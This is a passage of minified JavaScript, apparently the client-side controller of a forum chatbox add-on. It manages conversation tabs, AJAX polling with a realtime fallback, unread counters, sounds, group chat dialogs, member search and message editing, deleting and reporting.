this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
